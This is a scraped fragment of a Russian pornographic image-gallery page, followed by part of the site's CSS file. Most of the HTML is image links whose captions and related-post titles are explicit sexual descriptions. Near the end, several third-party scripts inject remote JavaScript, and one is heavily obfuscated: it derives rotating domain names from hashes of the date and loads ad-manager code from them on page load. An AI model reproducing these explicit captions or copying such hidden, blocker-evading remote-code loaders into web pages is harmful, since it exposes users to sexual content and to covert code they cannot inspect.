data-src="/uploads/posts/2022-08/thumbs/1659513424_40-rusdevka-pro-p-porno-suchki-52.jpg" style="max-width:100%;" alt="Арабские порнозвезды анал"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513361_41-rusdevka-pro-p-porno-suchki-53.png||Групповуха с красивой блондинкой--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513361_41-rusdevka-pro-p-porno-suchki-53.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513361_41-rusdevka-pro-p-porno-suchki-53.png" style="max-width:100%;" alt="Групповуха с красивой блондинкой"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513381_42-rusdevka-pro-p-porno-suchki-54.jpg||Белладонна (порно чулки--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513381_42-rusdevka-pro-p-porno-suchki-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513381_42-rusdevka-pro-p-porno-suchki-54.jpg" style="max-width:100%;" alt="Белладонна (порно чулки"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513419_43-rusdevka-pro-p-porno-suchki-55.jpg||Трах двух сучек в чулках--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513419_43-rusdevka-pro-p-porno-suchki-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513419_43-rusdevka-pro-p-porno-suchki-55.jpg" style="max-width:100%;" alt="Трах двух сучек в чулках"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513422_44-rusdevka-pro-p-porno-suchki-56.jpg||Групповой анал в ботфортах--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513422_44-rusdevka-pro-p-porno-suchki-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513422_44-rusdevka-pro-p-porno-suchki-56.jpg" style="max-width:100%;" alt="Групповой анал в ботфортах"></a><!--TEnd--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659513423_45-rusdevka-pro-p-porno-suchki-57.jpg||Трах красотки в лимузине--><img data-src="/uploads/posts/2022-08/1659513423_45-rusdevka-pro-p-porno-suchki-57.jpg" style="max-width:100%;" alt="Трах красотки в лимузине"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513356_46-rusdevka-pro-p-porno-suchki-58.jpg||Anal ASSHOLEFEVER Джена Джеймс--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513356_46-rusdevka-pro-p-porno-suchki-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513356_46-rusdevka-pro-p-porno-suchki-58.jpg" style="max-width:100%;" alt="Anal ASSHOLEFEVER Джена Джеймс"></a><!--TEnd--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659513423_47-rusdevka-pro-p-porno-suchki-59.jpg||Слизывает кончину с киски--><img data-src="/uploads/posts/2022-08/1659513423_47-rusdevka-pro-p-porno-suchki-59.jpg" style="max-width:100%;" alt="Слизывает кончину с киски"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659513444_48-rusdevka-pro-p-porno-suchki-60.jpg||Amy Reid двойное проникновение--><img data-src="/uploads/posts/2022-08/1659513444_48-rusdevka-pro-p-porno-suchki-60.jpg" style="max-width:100%;" alt="Amy Reid двойное проникновение"><!--dle_image_end--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659513375_49-rusdevka-pro-p-porno-suchki-61.jpg||Голые суки порнографии--><img data-src="/uploads/posts/2022-08/1659513375_49-rusdevka-pro-p-porno-suchki-61.jpg" style="max-width:100%;" alt="Голые суки порнографии"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513447_50-rusdevka-pro-p-porno-suchki-62.jpg||Гламурные женщины в порнофильмах--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513447_50-rusdevka-pro-p-porno-suchki-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513447_50-rusdevka-pro-p-porno-suchki-62.jpg" style="max-width:100%;" alt="Гламурные женщины в порнофильмах"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513372_51-rusdevka-pro-p-porno-suchki-63.jpg||Молодые секси трах сучек--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513372_51-rusdevka-pro-p-porno-suchki-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513372_51-rusdevka-pro-p-porno-suchki-63.jpg" style="max-width:100%;" alt="Молодые секси трах сучек"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513442_52-rusdevka-pro-p-porno-suchki-64.jpg|--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513442_52-rusdevka-pro-p-porno-suchki-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513442_52-rusdevka-pro-p-porno-suchki-64.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div>

<div class="rate">



<div class="rate_like-dislike">
<a href="#" onclick="doRate('plus', '7328'); return false;" ><span title="Нравится"><img src="/templates/erotic/images/rate_like.png" height="30px"/></span></a>
<span id="ratig-layer-7328" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span>
<a href="#" onclick="doRate('minus', '7328'); return false;" ><span title="Не нравится"><img src="/templates/erotic/images/rate_dislike.png" height="30px"/></span></a>
</div>


</div>

</div>
</div>

<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>

<div class="block related_films">
<div class="title"><h3>Фотографии похожих новостей</h3></div>
<div class="carousel"><div class="carousel_wrapper"><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/trusi/3496-suchki-demonstriruyut-svoi-prelesti-v-trusikah.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2014-05/1399451460_1.jpg&w=245&h=368&zc=1" alt="Сучки демонстрируют свои прелести в трусиках"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/trusi/3496-suchki-demonstriruyut-svoi-prelesti-v-trusikah.html">Сучки демонстрируют свои прелести в трусиках</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/3162-razdetye-suchki-popali-v-policiyu.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2013-07/1374011233_01_114.jpg&w=245&h=368&zc=1" alt="Раздетые сучки попали в полицию"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/3162-razdetye-suchki-popali-v-policiyu.html">Раздетые сучки попали в полицию</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/1821-foto-odnoy-suchki.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2012-06/thumbs/1341001206_1339077085www.xuk.ru1.jpg&w=245&h=368&zc=1" alt="Фото одной сучки"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/1821-foto-odnoy-suchki.html">Фото одной сучки</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/liff/3462-suchki-bez-lifchikov-v-mokryh-maykah.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2014-05/1399427096_1.jpg&w=245&h=368&zc=1" alt="Сучки без лифчиков в мокрых майках"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/liff/3462-suchki-bez-lifchikov-v-mokryh-maykah.html">Сучки без лифчиков в мокрых майках</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/757-vy-tolko-posmotrite-na-krasotok.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2012-01/thumbs/1325775457_1147805710www.xuk.ru04hidl.jpg&w=245&h=368&zc=1" alt="Вы только посмотрите на красоток"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/757-vy-tolko-posmotrite-na-krasotok.html">Вы только посмотрите на красоток</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/3511-sladenkie-promezhnosti-razvratnyh-suchek.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2014-05/thumbs/1399532705_1.jpg&w=245&h=368&zc=1" alt="Сладенькие промежности развратных сучек"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/3511-sladenkie-promezhnosti-razvratnyh-suchek.html">Сладенькие промежности развратных сучек</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/golye-pisayushie-porno/5745-suchki-obsykayutsya-vo-vremya-seksa-20-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2019-04/1555922337_ashampoo_snap_2019_04_16_12h36m37s_009_.jpg&w=245&h=368&zc=1" alt="Сучки обсыкаются во время секса (20 фото)"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/golye-pisayushie-porno/5745-suchki-obsykayutsya-vo-vremya-seksa-20-foto.html">Сучки обсыкаются во время секса (20 фото)</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/siskastye/4447-obvisshie-zdorovennye-bufera-suchek.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2015-10/thumbs/1443734442_ogromnaja_visjachaja_gryd_podborka_3.jpg&w=245&h=368&zc=1" alt="Обвисшие здоровенные буфера сучек"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/siskastye/4447-obvisshie-zdorovennye-bufera-suchek.html">Обвисшие здоровенные буфера сучек</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/3732-milaya-yaponka-s-razdetoy-volosatoy-piskoy.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2014-07/1406290410_1.jpg&w=245&h=368&zc=1" alt="Милая японка с раздетой волосатой писькой"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/3732-milaya-yaponka-s-razdetoy-volosatoy-piskoy.html">Милая японка с раздетой волосатой писькой</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/2282-goryachie-golye-suchki-raskryvayut-syurprizy.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2012-10/thumbs/1349937440_1301745198www.xuk.ru2.jpg&w=245&h=368&zc=1" alt="Горячие голые сучки раскрывают сюрпризы"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/2282-goryachie-golye-suchki-raskryvayut-syurprizy.html">Горячие голые сучки раскрывают сюрпризы</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/1820-avtomobili-i-suchki.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2012-06/1341000744_x_d85d0876.jpg&w=245&h=368&zc=1" alt="Автомобили и сучки"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/1820-avtomobili-i-suchki.html">Автомобили и сучки</a></p></div></div></div></div>
</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcform" class="other_page"><div class="title"><p>Добавить комментарий</p></div>

<p><input type="text" maxlength="35" name="name" id="name" class="inp" placeholder="Ваше имя *" /></p>

<p><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></p>



<button name="submit" class="fbutton" type="submit">Добавить</button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="7328"><input type="hidden" name="user_hash" value="1b41598d5a9f2ed15f465e9a143d71967263fd20"></form></div>

<div class="footer"><div class="cont">

<ul>

<li><a href="/sitemap.xml" rel="nofollow">Карта сайта</a></li>
<li><a href="/index.php?do=feedback" rel="nofollow">Контакты</a></li>
<li>webmaster@rusdevka.name</li>
</ul>
</div></div>
</div></div>
<script src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/erotic/js/jquery.libs.js,/templates/erotic/js/jquery.percircle.js&amp;16"></script> 
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '1b41598d5a9f2ed15f465e9a143d71967263fd20';
var dle_group      = 5;
var dle_skin       = 'erotic';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script>
<script src="/templates/erotic/js/lazy.js"></script>
<script>
(function(ovfl){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = ovfl || {};
s.src = "\/\/spotted-alternative.com\/bFXuVNs.dSGrl-0JYaWecZ\/Cecm\/9mumZ\/USl\/kDPFTXYawnNTTBUa1EMRjkIRthN\/jJA\/1_NeT-UsyTMZwh";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126369,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rusdevka.name/engine/classes/min/index.php?charset=windows-1251&f=/templates/erotic/css/engine.css,/templates/erotic/css/reset.css,/templates/erotic/css/responsive.css&1
body_size: 8489
content:
.bbcodes,.bbcodes_poll,.day-active,.day-active-v,.title_quote,.title_spoiler,.weekday-active,.weekday-active-v{font-weight:700}.selectmass input{float:right;margin-left:6px}.mass_comments_action{text-align:right;margin:20px 0}.findrelated{width:99%;background:#ffc;border:1px solid #9E9E9E;padding:5px;margin-top:7px;margin-right:10px}#loading-layer{display:none;font-size:11px;background:#2e83d7;padding:10px;text-align:center;color:#fff}.quote,.scriptcode,.text_spoiler,.title_quote,.title_spoiler{padding:5px 10px;background:#fff;border:1px solid #e3e5e7;overflow:hidden}.title_quote,.title_spoiler{background:#fff;font-size:10px;text-transform:uppercase;color:#a9adb0}.title_quote{border-bottom:0}.scriptcode{color:#004e8d;text-align:left;font-family:"Courier New"}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#e8f3fa;padding:5px;color:#3a78a5;margin:0 0 1em}.hide a{text-decoration:underline}.hide a:hover{text-decoration:none}.inhide{border:1px solid #d1e3ef;padding:5px;background-color:#fff;margin-bottom:5px}.calendar{width:100%}.calendar td,.calendar th{padding:5px 0;vertical-align:middle;text-align:center}.weekday{color:#b270ce}th.weekday,th.workday{background-color:#f4f8fa}.monthselect{font-size:1.15em}.day-current{background-color:#3f4b51;color:#fff}.day-current a{color:#fff}.pm td.pm_head,.pm td.pm_list,.userstop td{border:1px solid #d8d8d8;padding:2px;background-color:#fff}.pm td.pm_head,.userstop thead td{font-size:.9em;background:url(/templates/erotic/images/bbcodes.png) 0 100% repeat-x #fff;height:22px;padding:0;font-weight:700;text-align:center;color:#4e4e4e}.rating,.unit-rating{width:85px;height:17px}.rating{font-size:.9em}.unit-rating{list-style:none;margin:0;padding:0;position:relative;background:url(/templates/erotic/dleimages/rating.png) repeat-x}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a,.unit-rating li.current-rating{height:17px;display:block;text-indent:-9000px;position:absolute}.unit-rating li a{width:17px;text-decoration:none;z-index:17;padding:0}.unit-rating li a:hover{background:url(/templates/erotic/dleimages/rating.png) 0 -17px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:17px}.unit-rating a.r2-unit{left:17px}.unit-rating a.r2-unit:hover{width:34px}.unit-rating a.r3-unit{left:34px}.unit-rating a.r3-unit:hover{width:51px}.unit-rating a.r4-unit{left:51px}.unit-rating a.r4-unit:hover{width:68px}.unit-rating a.r5-unit{left:68px}.unit-rating a.r5-unit:hover{width:85px}.unit-rating li.current-rating{background:url(/templates/erotic/dleimages/rating.png) 0 -34px;z-index:1}.bb-btn,.bb-sep{display:inline-block;float:left}.ratingzero{color:#6c838e}.ratingtypeplusminus{padding:0 5px}.ratingtypeplus{color:#6c838e;padding:0 0 0 